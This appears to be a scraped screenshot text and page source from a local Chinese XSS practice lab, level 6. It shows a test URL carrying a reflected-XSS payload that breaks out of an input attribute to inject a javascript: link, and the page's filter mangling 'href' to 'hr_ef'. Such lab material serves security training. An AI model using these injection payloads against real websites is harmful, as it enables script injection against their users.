 Load URL
http://127.0.0.1/xss/level6.php?keyword="><a href="javascript:alert(/xss/)
Split URL
Execute
Enable Post data
Enable Referrer
欢迎来到level6
欢迎来到level6
没有找到和"><a href="javascript:alert(/xss/)相关的结果.
搜索
源：http://127.0.0.1/xss/level6.php?keyword=%22%3E%3Ca%20href=%22javascript:alert(/xss/) - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level7.php?keyword=move up!";
}
</script>
<title>欢迎来到level6</title>
</head>
<body>
<h1 align=center>欢迎来到level6</h1>
<h2 align=center>没有找到和&quot;&gt;&lt;a href=&quot;javascript:alert(/xss/)相关的结果.</h2><center>
<form action=level6.php method=GET>
<input name=keyword  value=""><a hr_ef="javascript:alert(/xss/)">
<input type=submit name=submit value=搜索 />
</form>
</center><center><img src=level6.png></center>